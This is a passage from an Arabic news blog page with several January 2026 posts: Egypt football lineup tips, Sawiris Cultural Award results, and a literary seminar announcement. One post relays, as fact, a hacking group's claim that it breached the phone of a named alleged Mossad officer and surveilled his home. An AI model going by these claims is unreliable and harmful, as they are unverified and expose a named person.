&#8211; لا بد من التركيز على المباراة القادمة ساحل العاج يكون اللعب على الونج اليمين صلاح والشمال زيزو ورأس الحربة مرموش ومصطفى وتحتة فى خط الوسط أمام عاشور ومروان عطية والاعتماد على الكرة الطولية والاختراق من الوسط .<br />
&#8211; تشكيل منتخب مصر المفروض ينزل من البداية صلاح وزيزو طرفين مرموش ومصطفى رأس حربة أما فى الوسط الملعب مروان عطية ، أمام عاشور محمود  تريزيجيه ممكن يبدل مع مروان أو امام عاشور حسب رؤية المدير الفنى حسام حسن أما فى الدفاع محمد هانى ورامى ربيعة ،جمدى فتحى ،ياسر أبراهيم طريقة اللعب   4-4-2وتغيير طريقة اللعب الى 5-3-2 أو 4-3-3 حسب سير المبارة اهم حاجة تدارك الاخطاء لان فريق بنين مش نفس لاغبين ساحل العاج فى المهارة الفردية وقوة التصويب والشغل التكتيكى والخططى.</p>
<p><img loading="lazy" decoding="async" src="https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260110-WA0006.jpg" alt="" width="201" height="251" class="alignnone size-full wp-image-10533" /></p>
<p><img loading="lazy" decoding="async" src="https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260110-WA0008-300x200.jpg" alt="" width="300" height="200" class="alignnone size-medium wp-image-10534" srcset="https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260110-WA0008-300x200.jpg 300w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260110-WA0008-450x300.jpg 450w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260110-WA0008.jpg 678w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><img loading="lazy" decoding="async" src="https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260110-WA0007-300x200.jpg" alt="" width="300" height="200" class="alignnone size-medium wp-image-10535" srcset="https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260110-WA0007-300x200.jpg 300w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260110-WA0007-450x300.jpg 450w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260110-WA0007.jpg 480w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><img loading="lazy" decoding="async" src="https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260110-WA0005-300x200.jpg" alt="" width="300" height="200" class="alignnone size-medium wp-image-10536" srcset="https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260110-WA0005-300x200.jpg 300w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260110-WA0005-450x300.jpg 450w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260110-WA0005.jpg 480w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><img loading="lazy" decoding="async" src="https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260110-WA0011-200x300.jpg" alt="" width="200" height="300" class="alignnone size-medium wp-image-10537" srcset="https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260110-WA0011-200x300.jpg 200w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260110-WA0011-683x1024.jpg 683w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260110-WA0011-768x1152.jpg 768w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260110-WA0011.jpg 1024w" sizes="auto, (max-width: 200px) 100vw, 200px" /></p>
<p><img loading="lazy" decoding="async" src="https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260110-WA0009-300x267.jpg" alt="" width="300" height="267" class="alignnone size-medium wp-image-10538" srcset="https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260110-WA0009-300x267.jpg 300w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260110-WA0009-1024x910.jpg 1024w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260110-WA0009-768x683.jpg 768w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260110-WA0009-1536x1365.jpg 1536w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260110-WA0009-338x300.jpg 338w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260110-WA0009.jpg 1800w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
													<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">نُشِرت في</span> <a href="https://ebdaalarab.com/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/" rel="category tag">غير مصنف</a>			</span>
																	
										<span class="sep"> | </span>
						<span class="comments-link"><a href="https://ebdaalarab.com/2026/01/10/%d9%81%d9%88%d8%b2-%d9%85%d9%86%d8%aa%d8%ae%d8%a8-%d9%85%d8%b5%d8%b1-%d8%b9%d9%84%d9%89-%d9%85%d9%86%d8%aa%d8%ae%d8%a8-%d8%a8%d9%86%d9%8a%d9%86-%d8%a8%d8%a7%d9%84%d8%b1%d8%ba%d9%85-%d9%85%d9%86-%d8%aa/#respond"><span class="leave-reply">أضف تعليقاً</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-10532 -->

				
					
	<article id="post-10529" class="post-10529 post type-post status-publish format-standard has-post-thumbnail hentry category-1">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://ebdaalarab.com/2026/01/09/%d8%a7%d9%84%d8%a8%d8%a7%d8%ad%d8%ab-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a-%d8%ac%d9%88%d8%a7%d8%af-%d8%b3%d9%84%d9%87%d8%a8-%d9%85%d8%a7-%d9%83%d8%a7%d9%86-%d9%8a%d9%8f%d8%af%d8%a7%d8%b1-%d9%81/" rel="bookmark">الباحث السياسي جواد سلهب ما كان يُدار في الظل*</a></h1>
			
						<div class="entry-meta">
				<span class="sep">كُتب يوم </span><a href="https://ebdaalarab.com/2026/01/09/%d8%a7%d9%84%d8%a8%d8%a7%d8%ad%d8%ab-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a-%d8%ac%d9%88%d8%a7%d8%af-%d8%b3%d9%84%d9%87%d8%a8-%d9%85%d8%a7-%d9%83%d8%a7%d9%86-%d9%8a%d9%8f%d8%af%d8%a7%d8%b1-%d9%81/" title="7:57 ص" rel="bookmark"><time class="entry-date" datetime="2026-01-09T07:57:05+03:00">9 يناير، 2026</time></a><span class="by-author"> <span class="sep"> بواسطة </span> <span class="author vcard"><a class="url fn n" href="https://ebdaalarab.com/author/ebda/" title="عرض جميع المواضيع التي كتبها Ebda" rel="author">Ebda</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="https://ebdaalarab.com/2026/01/09/%d8%a7%d9%84%d8%a8%d8%a7%d8%ad%d8%ab-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a-%d8%ac%d9%88%d8%a7%d8%af-%d8%b3%d9%84%d9%87%d8%a8-%d9%85%d8%a7-%d9%83%d8%a7%d9%86-%d9%8a%d9%8f%d8%af%d8%a7%d8%b1-%d9%81/#respond"><span class="leave-reply">رد</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>*الباحث السياسي جواد سلهب ما كان يُدار في الظل*</p>
<p>في تطوّر أمني لافت، برزت معطيات حسّاسة كشفت جانبًا مما يجري خلف الكواليس، بعدما أعلنت مجموعة «حنظلة» عن اختراق نوعي طال واحدة من أخطر حلقات التنسيق الاستخباري.</p>
<p>🔴 المعطيات تشير إلى كشف هوية ضابط رفيع في جهاز الموساد كان يلعب دور حلقة الوصل المباشرة بين الجهاز الإسرائيلي وبعض شبكات التحريض والاضطرابات داخل إيران.<br />
<img loading="lazy" decoding="async" src="https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260109-WA0075-200x300.jpg" alt="" width="200" height="300" class="alignnone size-medium wp-image-10530" srcset="https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260109-WA0075-200x300.jpg 200w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260109-WA0075-682x1024.jpg 682w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260109-WA0075-768x1152.jpg 768w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260109-WA0075.jpg 853w" sizes="auto, (max-width: 200px) 100vw, 200px" /><br />
⭕️ الضابط الذي تم كشفه يُدعى مهرداد رحيمي، وتُظهر المعلومات أنه كان في صلب إدارة هذا المسار الحساس.</p>
<p>⭕️ اللقطات التي بثّتها مجموعة «حنظلة» توثّق مراحل مراقبة وملاحقة رحيمي، وصولًا إلى رصد منزله من الخارج، في رسالة واضحة تتجاوز البعد الإعلامي.</p>
<p>⭕️ ومع اختراق هاتف الضابط المذكور، تمكّنت المجموعة من تحديد هويات المتورطين في شبكات الاضطرابات داخل إيران، ووضعهم جميعًا تحت المراقبة الدقيقة.</p>
<p>⭕️ «حنظلة» تؤكد أن هويات عملاء الموساد وكبار ضباطه المرتبطين بهذا الملف باتت مكشوفة ومحدّدة بالكامل، ما يفتح الباب أمام مرحلة جديدة من المواجهة الاستخبارية.</p>
<p>📌 تطورات تطرح أكثر من علامة استفهام حول ما سيلي هذا الكشف، وحدود ما كُشف مقارنة بما لا يزال طيّ الكتمان</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
													<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">نُشِرت في</span> <a href="https://ebdaalarab.com/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/" rel="category tag">غير مصنف</a>			</span>
																	
										<span class="sep"> | </span>
						<span class="comments-link"><a href="https://ebdaalarab.com/2026/01/09/%d8%a7%d9%84%d8%a8%d8%a7%d8%ad%d8%ab-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a-%d8%ac%d9%88%d8%a7%d8%af-%d8%b3%d9%84%d9%87%d8%a8-%d9%85%d8%a7-%d9%83%d8%a7%d9%86-%d9%8a%d9%8f%d8%af%d8%a7%d8%b1-%d9%81/#respond"><span class="leave-reply">أضف تعليقاً</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-10529 -->

				
					
	<article id="post-10525" class="post-10525 post type-post status-publish format-standard has-post-thumbnail hentry category-1">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://ebdaalarab.com/2026/01/09/%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%b3%d8%a7%d9%88%d9%8a%d8%b1%d8%b3-%d9%84%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a%d8%a9-%d8%aa%d8%ae%d8%aa%d8%aa/" rel="bookmark">مؤسسة ساويرس للتنمية الاجتماعية تختتم الدورة الحادية والعشرين لجائزة “ساويرس الثقافية” باحتفال يكرّم الفائزين ويحتفي بالإبداع*</a></h1>
			
						<div class="entry-meta">
				<span class="sep">كُتب يوم </span><a href="https://ebdaalarab.com/2026/01/09/%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%b3%d8%a7%d9%88%d9%8a%d8%b1%d8%b3-%d9%84%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a%d8%a9-%d8%aa%d8%ae%d8%aa%d8%aa/" title="7:27 ص" rel="bookmark"><time class="entry-date" datetime="2026-01-09T07:27:59+03:00">9 يناير، 2026</time></a><span class="by-author"> <span class="sep"> بواسطة </span> <span class="author vcard"><a class="url fn n" href="https://ebdaalarab.com/author/ebda/" title="عرض جميع المواضيع التي كتبها Ebda" rel="author">Ebda</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="https://ebdaalarab.com/2026/01/09/%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%b3%d8%a7%d9%88%d9%8a%d8%b1%d8%b3-%d9%84%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a%d8%a9-%d8%aa%d8%ae%d8%aa%d8%aa/#respond"><span class="leave-reply">رد</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>*مؤسسة ساويرس للتنمية الاجتماعية تختتم الدورة الحادية والعشرين لجائزة “ساويرس الثقافية” باحتفال يكرّم الفائزين ويحتفي بالإبداع*</p>
<p>عمرو محمد<br />
القاهرة، 8 يناير 2026: في احتفال يعكس حضور الكلمة المكتوبة كجزء أصيل من المشهد الثقافي المصري، اختتمت مؤسسة ساويرس للتنمية الاجتماعية اليوم الخميس الموافق 8 يناير فعاليات الدورة الحادية والعشرين لجائزة ساويرس الثقافية. أُقيم الحفل في مركز التحرير الثقافي بقاعة إيوارت التذكارية بالجامعة الأمريكية بالقاهرة، حيث تم تكريم الفائزين من كبار وشباب الكتّاب والأدباء عن أعمالهم المتميزة في مختلف فروع الجائزة، استمرارًا لمسيرة الجائزة في دعم الإبداع وإبراز الأصوات الأدبية المتنوعة.<br />
شهد الحفل حضور الدكتور محمد أبو الغار عضو مجلس أمناء الجائزة، والمهندس سميح ساويرس عضو مجلس أمناء مؤسسة ساويرس للتنمية الاجتماعية وراعي جائزة ساويرس الثقافية، والمهندس نجيب ساويرس نائب رئيس مجلس الأمناء، إلى جانب ضيفة شرف الدورة الحادية والعشرين الفنانة الكبيرة إلهام شاهين، ونخبة من المثقفين والفنانين والمبدعين والشخصيات العامة. وأدارت فقرات الحفل الإعلامية جاسمين طه، كما تضمن الحفل فقرات فنية قدّمتها فرقة “أيامنا الحلوة”، والأختين أيوب – Ayoub Sisters، والمطربة الشابة حنين الشاطر، في إطار برنامج احتفالي يربط بين الإبداع الأدبي والتعبير الفني.<br />
شهدت الدورة الحادية والعشرين تكريم أبرز الأعمال في مجالات متعددة تشمل الرواية والمجموعات القصصية والنقد الأدبي والسرديات الأدبية والنص المسرحي والسيناريو السينمائي وأدب الطفل، بما يعكس اتساع نطاق الجائزة واهتمامها بتنوع أشكال الكتابة والإبداع، وبما يرسّخ مكانتها كمنصة سنوية للاحتفاء بالأدب المصري ودعم المبدعين من مختلف الأجيال.<br />
تم خلال الحفل الإعلان عن أسماء الفائزين بالدورة الحادية والعشرين، والذين حصلوا على تكريم عن أعمالهم الأدبية المميزة، وجاءت النتائج كالتالي: في جائزة أفضل عمل روائي – الفرع الأول (كبار الأدباء)، فاز الكاتب أحمد عبد اللطيف عن روايته “عصور دانيال في مدينة الخيوط” الصادرة عن دار العين للنشر. وفي جائزة أفضل مجموعة قصصية – الفرع الأول (كبار الأدباء)، فازت الكاتبة ألفت عاطف عن مجموعتها القصصية “أبناء الظبية” الصادرة عن دار الهالة للنشر.<br />
وفي جائزة أفضل عمل روائي – الفرع الثاني (شباب الأدباء)، فاز بالمركز الأول الكاتب وليد مكي عن روايته “سواكن الأولى” الصادرة عن دار العين للنشر، كما حصلت الرواية الحائزة على المركز الأول على جائزة الترجمة. وجاءت الكاتبة مريم العجمي في المركز الثاني عن روايتها “صورة مريم” الصادرة عن الهيئة المصرية العامة للكتاب. أما جائزة أفضل مجموعة قصصية – الفرع الثاني (شباب الأدباء)، فقد تقرر حجب جائزة المركز الأول، بينما فازت بالمركز الثاني الكاتبة نسمة عودة عن مجموعتها القصصية “فئران أليفة” الصادرة عن دار المحرر للنشر والتوزيع.<br />
وفي جائزة أفضل سيناريو – الفرع الأول (كبار الكتّاب)، فاز سيناريو فيلم “الأرض البعيدة” من تأليف نادين صليب وعبد الله الغالي. أما جائزة أفضل سيناريو – الفرع الثاني (شباب الكتّاب)، فقد فاز بها سيناريو فيلم “شاب في مأزق”، تأليف أحمد صبحي وبريهان موسى. وفي جائزة أفضل نص مسرحي، فاز بالمركز الأول النص المسرحي “لاجئ رقم 1” تأليف خالد رسلان، بينما جاء في المركز الثاني النص المسرحي “فلوماستر ماركة” تأليف هاني مهران.<br />
وفي جائزة النقد الأدبي والسرديات الأدبية (مناصفة)، فاز كتاب “الخوجاية” تأليف فيموني عكاشة الصادر عن دار الشروق، وكتاب “خباء النقد والشعر” تأليف محمد عبد الباسط عيد الصادر عن دار العين للنشر. وفي مجال أدب الأطفال تحت سن 12 سنة، حصد المركز الأول كتاب “الفأرة لارا وجيرانها في العمارة” تأليف ريهام شندي ورسوم بسمة حسام الصادر عن دار نهضة مصر، بينما فاز بالمركز الثاني كتاب “عندما اختفى الضحك من العالم” تأليف أحمد الفخراني ورسوم هيام صفوت الصادر عن دار مرح للنشر.<br />
وفيما يخص لجان التحكيم لعام 2025، فقد تم تشكيل 7 لجان تحكيم لمختلف فروع الجائزة، ضمت كل لجنة خمسة أعضاء من أبرز الأدباء والكتاب والسينمائيين والمسرحيين والنقاد وأساتذة الدراما في مصر، وقد عملت اللجان على تقييم ودراسة الأعمال وفق آليات دقيقة تحكمها السرية التامة والنزاهة والموضوعية، بما يضمن عدالة المنافسة واستقلالية قرار التحكيم.<br />
وتكوّنت لجنة تحكيم أفضل عمل روائي وأفضل مجموعة قصصية – الفرع الأول (كبار الأدباء) من: الناقد والكاتب الأستاذ/ محمد شعير (مقرر اللجنة)، والروائي والقاص الأستاذ/ جار النبي الحلو، والكاتب الأستاذ/ صبحي موسى، والأستاذة الدكتورة/ فاتن مرسي، والكاتبة الدكتورة/ فاطمة قنديل. وتكوّنت لجنة تحكيم أفضل عمل روائي وأفضل مجموعة قصصية – الفرع الثاني (شباب الأدباء) من: الروائي والكاتب الأستاذ/ محمود الورداني (مقرر اللجنة)، والكاتبة الدكتورة/ بسمة عبد العزيز، والشاعر والناقد المسرحي الأستاذ/ جرجس شكري، والكاتبة الصحفية الأستاذة/ جيهان الغرباوي، والأستاذة الدكتورة/ منيرة سليمان.<br />
وتكوّنت لجنة تحكيم أفضل سيناريو (فرع أول) من: مدير التصوير السينمائي الأستاذ/ سعيد شيمي (مقرر اللجنة)، والمخرج السينمائي الأستاذ/ بسام مرتضى، والمونتيرة الأستاذة الدكتورة/ رحمة منتصر، والأستاذة الدكتورة/ سلمى مبارك، والفنانة والناقدة الأستاذة/ منحة البطراوي. وتكوّنت لجنة تحكيم أفضل سيناريو (فرع ثان) من: الكاتب والمخرج السينمائي الأستاذ/ عبد الفتاح كمال (مقرر اللجنة)، والمخرجة السينمائية الأستاذة/ تغريد العصفوري، والكاتب والمخرج السينمائي الأستاذ/ خالد عزت، والمخرجة السينمائية الأستاذة/ ماجي مرجان، والكاتبة والمخرجة السينمائية الأستاذة/ نادية كامل.<br />
وتكوّنت لجنة تحكيم أفضل نص مسرحي من: الأستاذة الدكتورة/ دينا أمين (مقررة اللجنة)، والأستاذة الدكتورة/ إيمان عز الدين، والأستاذة الدكتورة/ داليا منصور، والأستاذة الدكتورة/ ريم الدجوي، والمخرج المسرحي الأستاذ/ ناصر عبد المنعم. وتكوّنت لجنة تحكيم سرديات والنقد الأدبي من: الناقد الأستاذ الدكتور/ محمد بدوي (مقرر اللجنة)، والأستاذ الدكتور/ خيري دومة، والكاتبة الصحفية الأستاذة/ داليا شمس، والكاتبة الأستاذة الدكتورة/ سحر الموجي، والأستاذة الدكتورة/ هالة فؤاد. وتكوّنت لجنة تحكيم أفضل كتاب للأطفال تحت 12 سنة من: الأستاذ الدكتور/ عبد الرحمن نور الدين (مقرر اللجنة)، والرسامة ومصممة الجرافيك الأستاذة/ دينا محمد، وفنان الكاريكاتير الكاتب الأستاذ/ شريف عرفة، والفنانة التشكيلية والرسامة الأستاذة/ سالي سمير، والأستاذة الدكتورة/ نادية الخولي.<br />
جدير بالذكر أنه منذ انطلاقها في عام 2005، ساهمت جائزة ساويرس الثقافية في اكتشاف وتكريم مئات المبدعين من مختلف الأجيال والتخصصات، مما رسّخ مكانتها كإحدى أبرز الجوائز الأدبية في العالم العربي، وشهادة على دور مؤسسة ساويرس للتنمية الاجتماعية في دعم الفكر المستنير وتعزيز الهوية الثقافية المصرية.<br />
&#8211; انتهى &#8211;<br />
عن جائزة ساويرس الثقافية:<br />
تعد “جائزة ساويرس الثقافية” أحد أهم برامج مؤسسة ساويرس للتنمية الاجتماعية في دعم جهود التنوير الثقافي وإثراء روح الأمة، حيث أطلقت الجائزة في عام 2005 لاختيار الأعمال الأدبية المتميزة لكبار وشباب الأدباء والكتاب المصريين بهدف تشجيع الإبداع الفني وإلقاء الضوء على المواهب الجديدة الواعدة وتكريم النخبة من قامات الأدباء والكتاب عن أعمالهم الإبداعية في مجالات الرواية والقصة القصيرة والسيناريو السينمائي والنص المسرحي والنقد الأدبي والسرديات الأدبية وأدب الطفل.</p>
<p><img loading="lazy" decoding="async" src="https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260108-WA0207-200x300.jpg" alt="" width="200" height="300" class="alignnone size-medium wp-image-10526" srcset="https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260108-WA0207-200x300.jpg 200w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260108-WA0207-682x1024.jpg 682w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260108-WA0207-768x1153.jpg 768w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260108-WA0207-1023x1536.jpg 1023w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260108-WA0207.jpg 1066w" sizes="auto, (max-width: 200px) 100vw, 200px" /></p>
<p><img loading="lazy" decoding="async" src="https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260108-WA0206-300x200.jpg" alt="" width="300" height="200" class="alignnone size-medium wp-image-10527" /
</p srcset="https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260108-WA0206-300x200.jpg 300w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260108-WA0206-1024x682.jpg 1024w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260108-WA0206-768x512.jpg 768w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260108-WA0206-1536x1023.jpg 1536w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260108-WA0206-450x300.jpg 450w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260108-WA0206.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
													<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">نُشِرت في</span> <a href="https://ebdaalarab.com/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/" rel="category tag">غير مصنف</a>			</span>
																	
										<span class="sep"> | </span>
						<span class="comments-link"><a href="https://ebdaalarab.com/2026/01/09/%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%b3%d8%a7%d9%88%d9%8a%d8%b1%d8%b3-%d9%84%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a%d8%a9-%d8%aa%d8%ae%d8%aa%d8%aa/#respond"><span class="leave-reply">أضف تعليقاً</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-10525 -->

				
					
	<article id="post-10522" class="post-10522 post type-post status-publish format-standard has-post-thumbnail hentry category-1">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://ebdaalarab.com/2026/01/07/%d9%8a%d8%ad%d9%8a%d9%89-%d8%ad%d9%82%d9%89-%d8%a7%d9%84%d8%ad%d8%a7%d8%b6%d8%b1-%d8%a7%d9%84%d8%ba%d8%a7%d8%a6%d8%a8-%d9%81%d9%8a-%d9%86%d8%af%d9%88%d8%a9-%d9%85%d9%84%d8%aa%d9%82%d9%89/" rel="bookmark">يحيى حقى الحاضر الغائب&#8221; في ندوة ملتقى   السرد العربى بالقاهرة  غدا الأربعاء</a></h1>
			
						<div class="entry-meta">
				<span class="sep">كُتب يوم </span><a href="https://ebdaalarab.com/2026/01/07/%d9%8a%d8%ad%d9%8a%d9%89-%d8%ad%d9%82%d9%89-%d8%a7%d9%84%d8%ad%d8%a7%d8%b6%d8%b1-%d8%a7%d9%84%d8%ba%d8%a7%d8%a6%d8%a8-%d9%81%d9%8a-%d9%86%d8%af%d9%88%d8%a9-%d9%85%d9%84%d8%aa%d9%82%d9%89/" title="12:15 ص" rel="bookmark"><time class="entry-date" datetime="2026-01-07T00:15:41+03:00">7 يناير، 2026</time></a><span class="by-author"> <span class="sep"> بواسطة </span> <span class="author vcard"><a class="url fn n" href="https://ebdaalarab.com/author/ebda/" title="عرض جميع المواضيع التي كتبها Ebda" rel="author">Ebda</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="https://ebdaalarab.com/2026/01/07/%d9%8a%d8%ad%d9%8a%d9%89-%d8%ad%d9%82%d9%89-%d8%a7%d9%84%d8%ad%d8%a7%d8%b6%d8%b1-%d8%a7%d9%84%d8%ba%d8%a7%d8%a6%d8%a8-%d9%81%d9%8a-%d9%86%d8%af%d9%88%d8%a9-%d9%85%d9%84%d8%aa%d9%82%d9%89/#respond"><span class="leave-reply">رد</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p> عمرو الكاشف<br />
&#8220;يحيى حقى الحاضر الغائب&#8221; في ندوة ملتقى   السرد العربى بالقاهرة  غدا الأربعاء </p>
<p>القاعهرة ٦ يناير ٢٠٢٦ </p>
<p>يناقش ملتقى السرد العربى الدائم بالقاهرة  ندوة بعنوان &#8220;يحيى حقى الحاضر الغائب&#8221;  غدا الأربعاء فى تمام الساعة الخامسة والنصف مساء .<br />
 يحضر اللقاء نجلته الإعلامية نهى حقى ،ويديره الناقد والدكتور حسام عقل رئيس ملتقى السرد العربي،والناقدة عزة عز الدين أمين عام الملتقى ،<br />
 ،فى مقر عنوان الملتقى الكائن فى ١١٦ شارع السودان &#8211; محافظة الجيزة.<br />
الراحل الأديب يحيى حقي (1905-1992) هو أديب وروائي مصري بارز ولقب برائد القصة القصيرة، اشتهر برواية &#8220;قنديل أم هاشم&#8221; وبأسلوبه الذي يمزج بين الأصالة والمعاصرة، كما عمل بالسلك الدبلوماسي والصحافة، وحصد جوائز مرموقة مثل جائزة الدولة التقديرية (1969) وجائزة الملك فيصل العالمية للأدب العربي (1990).<br />
روك</p>
<p><img loading="lazy" decoding="async" src="https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260106-WA0173-300x300.jpg" alt="" width="300" height="300" class="alignnone size-medium wp-image-10523" srcset="https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260106-WA0173-300x300.jpg 300w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260106-WA0173-150x150.jpg 150w, https://ebdaalarab.com/wp-content/uploads/2026/01/IMG-20260106-WA0173.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
													<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">نُشِرت في</span> <a href="https://ebdaalarab.com/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/" rel="category tag">غير مصنف</a>			</span>
																	
										<span class="sep"> | </span>
						<span class="comments-link"><a href="https://ebdaalarab.com/2026/01/07/%d9%8a%d8%ad%d9%8a%d9%89-%d8%ad%d9%82%d9%89-%d8%a7%d9%84%d8%ad%d8%a7%d8%b6%d8%b1-%d8%a7%d9%84%d8%ba%d8%a7%d8%a6%d8%a8-%d9%81%d9%8a-%d9%86%d8%af%d9%88%d8%a9-%d9%85%d9%84%d8%aa%d9%82%d9%89/#respond"><span class="leave-reply">أضف تعليقاً</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-10522 -->

				
					
	<article id="post-10516" class="post-10516 post type-post status-publish format-standard has-post-thumbnail hentry category-1">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://ebdaalarab.com/2026/01/05/%d8%b5%d8%a7%d9%84%d9%88%d9%86-%d9%81%d9%8a-%d8%ad%d8%b6%d8%b1%d8%a9-%d8%a7%d9%84%d8%a5%d8%a8%d8%af%d8%a7%d8%b9-%d8%a8%d8%b1%d8%a6%d8%a7%d8%b3%d8%a9-%d8%af-%d8%b4%d9%8a%d9%85%d8%a7%d8%a1/" rel="bookmark">صالون «في حضرة الإبداع» برئاسة د. شيماء عمارة  يحتفي بالرواية الفائزة 🎉🎉بجائزة كتارا 🎉🎉للرواية العربية 2025 📖 «عمى الذاكرة» للروائي اليمني أ. حميد الرقيمي</a></h1>
			
						<div class="entry-meta">
				<span class="sep">كُتب يوم </span><a href="https://ebdaalarab.com/2026/01/05/%d8%b5%d8%a7%d9%84%d9%88%d9%86-%d9%81%d9%8a-%d8%ad%d8%b6%d8%b1%d8%a9-%d8%a7%d9%84%d8%a5%d8%a8%d8%af%d8%a7%d8%b9-%d8%a8%d8%b1%d8%a6%d8%a7%d8%b3%d8%a9-%d8%af-%d8%b4%d9%8a%d9%85%d8%a7%d8%a1/" title="2:56 ص" rel="bookmark"><time class="entry-date" datetime="2026-01-05T02:56:05+03:00">5 يناير، 2026</time></a><span class="by-author"> <span class="sep"> بواسطة </span> <span class="author vcard"><a class="url fn n" href="https://ebdaalarab.com/author/ebda/" title="عرض جميع المواضيع التي كتبها Ebda" rel="author">Ebda</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
